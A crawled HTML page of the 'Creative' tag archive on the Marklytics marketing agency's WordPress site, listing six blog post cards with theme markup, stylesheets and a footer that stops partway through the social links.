

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://markalytics.us/tag/creative/
body_size: 107114
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Creative &#8211; Marklytics</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marklytics &raquo; Feed" href="https://markalytics.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marklytics &raquo; Comments Feed" href="https://markalytics.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marklytics &raquo; Creative Tag Feed" href="https://markalytics.us/tag/creative/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://markalytics.us/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://markalytics.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gilroy-css' href='https://cdn.rawgit.com/mfd/09b70eb47474836f25a21660282ce0fd/raw/e06a670afcb2b861ed2ac4a1ef752d062ef6b46b/Gilroy.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://markalytics.us/wp-content/themes/leverage/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/default.css?ver=2.1.3' type='text/css' media='all' />
<style id='default-inline-css' type='text/css'>
:root {--h1-font: Gilroy, sans-serif;--h2-font: Poppins, sans-serif;--h3-font: Poppins, sans-serif;--p-font: Poppins, sans-serif;--header-bg-color: #040402;--nav-item-color: #f5f5f5;--top-nav-item-color: #f5f5f5;--hero-bg-color: #040402;} .showcase .card .image-over img { min-height: 360px; }
/*# sourceURL=default-inline-css */
</style>
<link rel='stylesheet' id='theme-color-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/theme-pink.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://markalytics.us/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://markalytics.us/wp-content/uploads/elementor/css/post-8.css?ver=1717645586' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://markalytics.us/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://markalytics.us/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://markalytics.us/wp-content/uploads/elementor/css/global.css?ver=1717645587' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2051-css' href='https://markalytics.us/wp-content/uploads/elementor/css/post-2051.css?ver=1717645587' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2043-css' href='https://markalytics.us/wp-content/uploads/elementor/css/post-2043.css?ver=1717645587' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://markalytics.us/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://markalytics.us/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://markalytics.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://markalytics.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://markalytics.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://markalytics.us/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://markalytics.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 250px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://markalytics.us/wp-content/uploads/2023/03/cropped-marklytics-favicon-01-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle {
    left: 180px;
    display: none;
}		</style>
		</head>
<body class="archive tag tag-creative tag-12 wp-custom-logo wp-theme-leverage hfeed no-sidebar elementor-default elementor-kit-8">

		<div data-elementor-type="header" data-elementor-id="2051" class="elementor elementor-2051 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f39e1e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f39e1e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e11d8ff" data-id="e11d8ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2730db elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b2730db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://markalytics.us/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:(571)%20406-8299">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(571) 406-8299</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@markalytics.us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@markalytics.us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef276d9" data-id="ef276d9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b408112 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b408112" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0077630" data-id="0077630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d973009 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d973009" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://markalytics.us">
							<img fetchpriority="high" width="1044" height="199" src="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png" class="attachment-full size-full wp-image-2235" alt="" srcset="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png 1044w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-300x57.png 300w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-1024x195.png 1024w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-768x146.png 768w" sizes="(max-width: 1044px) 100vw, 1044px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80f677e" data-id="80f677e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ca349e" data-id="2ca349e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7cf281 elementor-widget elementor-widget-leverage-button" data-id="d7cf281" data-element_type="widget" data-widget_type="leverage-button.default">
				<div class="elementor-widget-container">
			
    <div class="d-flex justify-content-center justify-content-md-center">
      <a class="btn primary-button" href="https://clients.markalytics.us/" target="1">
        Client Area!      </a>
    </div>

  		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="navbar-holder"></div>


<section id="showcase" class="body-mode-dark section-vs-130 section-vsr-90 showcase news blog-grid masonry">
	<div data-aos="zoom-in" data-aos-delay="200" data-aos-anchor="body" class="container default">
		<div class="row content blog-grid masonry">
			<main class="col-12 p-0">
				<div class="bricklayer items columns-3">

					
<div id="post-1924" class="card p-0 text-center item  post-1924 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile category-photography category-websites category-wordpress tag-banner tag-clean tag-creative tag-dark tag-elementor tag-gallery tag-image tag-light tag-minimal tag-original tag-parallax tag-shop tag-sidebar tag-video">
    
            <div class="image-over">
            <img src="https://markalytics.us/wp-content/uploads/2021/05/bg-6.jpg" class="card-img-top wp-post-image" alt="" decoding="async" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://markalytics.us/2021/05/12/is-the-trend-these-days-working-from-home/">
                                <h3 class="m-0">Is the trend these days working from home?</h3>
                            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://markalytics.us/2021/05/12/is-the-trend-these-days-working-from-home/" class="d-lg-flex align-items-center">
                <i class="icon-user"></i>
                Web Admin            </a>
            <a href="https://markalytics.us/2021/05/12/is-the-trend-these-days-working-from-home/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 years            </a>
        </div>
    </div>
</div> 
<div id="post-1925" class="card p-0 text-center item  post-1925 post type-post status-publish format-standard has-post-thumbnail hentry category-app category-branding category-business category-design tag-banner tag-clean tag-creative tag-dark tag-elementor tag-gallery tag-image tag-light tag-minimal tag-original tag-parallax tag-shop tag-sidebar tag-video">
    
            <div class="image-over">
            <img src="https://markalytics.us/wp-content/uploads/2021/04/bg-7.jpg" class="card-img-top wp-post-image" alt="" decoding="async" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://markalytics.us/2021/05/12/successful-creations-using-virtual-reality/">
                                <h3 class="m-0">Successful creations using virtual reality</h3>
                            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://markalytics.us/2021/05/12/successful-creations-using-virtual-reality/" class="d-lg-flex align-items-center">
                <i class="icon-user"></i>
                Web Admin            </a>
            <a href="https://markalytics.us/2021/05/12/successful-creations-using-virtual-reality/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 years            </a>
        </div>
    </div>
</div> 
<div id="post-1926" class="card p-0 text-center item  post-1926 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile category-photography category-websites category-wordpress tag-banner tag-clean tag-creative tag-dark tag-elementor tag-gallery tag-image tag-light tag-minimal tag-original tag-parallax tag-shop tag-sidebar tag-video">
    
            <div class="image-over">
            <img src="https://markalytics.us/wp-content/uploads/2021/04/bg-5.jpg" class="card-img-top wp-post-image" alt="" decoding="async" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://markalytics.us/2021/05/12/data-scientists-are-a-booming-profession/">
                                <h3 class="m-0">Data scientists are a booming profession</h3>
                            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://markalytics.us/2021/05/12/data-scientists-are-a-booming-profession/" class="d-lg-flex align-items-center">
                <i class="icon-user"></i>
                Web Admin            </a>
            <a href="https://markalytics.us/2021/05/12/data-scientists-are-a-booming-profession/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 years            </a>
        </div>
    </div>
</div> 
<div id="post-1927" class="card p-0 text-center item  post-1927 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-design category-mobile category-photography tag-banner tag-clean tag-creative tag-dark tag-elementor tag-gallery tag-image tag-light tag-minimal tag-original tag-parallax tag-shop tag-sidebar tag-video">
    
            <div class="image-over">
            <img src="https://markalytics.us/wp-content/uploads/2021/04/bg-8.jpg" class="card-img-top wp-post-image" alt="" decoding="async" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://markalytics.us/2021/05/12/tips-for-having-a-good-relationship-at-work/">
                                <h3 class="m-0">Tips for having a good relationship at work</h3>
                            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://markalytics.us/2021/05/12/tips-for-having-a-good-relationship-at-work/" class="d-lg-flex align-items-center">
                <i class="icon-user"></i>
                Web Admin            </a>
            <a href="https://markalytics.us/2021/05/12/tips-for-having-a-good-relationship-at-work/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 years            </a>
        </div>
    </div>
</div> 
<div id="post-1928" class="card p-0 text-center item  post-1928 post type-post status-publish format-standard has-post-thumbnail hentry category-app category-branding category-business category-design tag-banner tag-clean tag-creative tag-dark tag-elementor tag-gallery tag-image tag-light tag-minimal tag-original tag-parallax tag-shop tag-sidebar tag-video">
    
            <div class="image-over">
            <img src="https://markalytics.us/wp-content/uploads/2021/04/bg-4.jpg" class="card-img-top wp-post-image" alt="" decoding="async" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://markalytics.us/2021/05/12/why-project-management-increases-performance/">
                                <h3 class="m-0">Why project management increases performance</h3>
                            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://markalytics.us/2021/05/12/why-project-management-increases-performance/" class="d-lg-flex align-items-center">
                <i class="icon-user"></i>
                Web Admin            </a>
            <a href="https://markalytics.us/2021/05/12/why-project-management-increases-performance/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 years            </a>
        </div>
    </div>
</div> 
<div id="post-1921" class="card p-0 text-center item  post-1921 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-design category-mobile category-photography tag-banner tag-clean tag-creative tag-dark tag-elementor tag-gallery tag-image tag-light tag-minimal tag-original tag-parallax tag-shop tag-sidebar tag-video">
    
            <div class="image-over">
            <img src="https://markalytics.us/wp-content/uploads/2021/05/bg-1.jpg" class="card-img-top wp-post-image" alt="" decoding="async" />        </div>
    
    <div class="card-caption col-12 p-0">
        <div class="card-body">
            <a href="https://markalytics.us/2021/05/12/how-digital-transformation-has-changed-the-world/">
                                <h3 class="m-0">How digital transformation has changed the world</h3>
                            </a>
        </div>
        <div class="card-footer d-lg-flex align-items-center justify-content-center">
            <a href="https://markalytics.us/2021/05/12/how-digital-transformation-has-changed-the-world/" class="d-lg-flex align-items-center">
                <i class="icon-user"></i>
                Web Admin            </a>
            <a href="https://markalytics.us/2021/05/12/how-digital-transformation-has-changed-the-world/" class="d-lg-flex align-items-center">
                <i class="icon-clock"></i>
                5 years            </a>
        </div>
    </div>
</div> 		
				</div>
                
                				
			</main>			
		</div>
	</div>
</section>		<div data-elementor-type="footer" data-elementor-id="2043" class="elementor elementor-2043 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-79839436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79839436" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14a10de3" data-id="14a10de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5885e78d elementor-widget elementor-widget-image" data-id="5885e78d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="272" height="28" src="https://markalytics.us/wp-content/uploads/2022/11/2-2.png" class="attachment-full size-full wp-image-2045" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ebae5cd" data-id="5ebae5cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-588fa86 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="588fa86" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-3138534" href="https://www.facebook.com/Markalytics/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-bob elementor-repeater-item-6f7af9a" href="https://twitter.com/markalytics_usa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
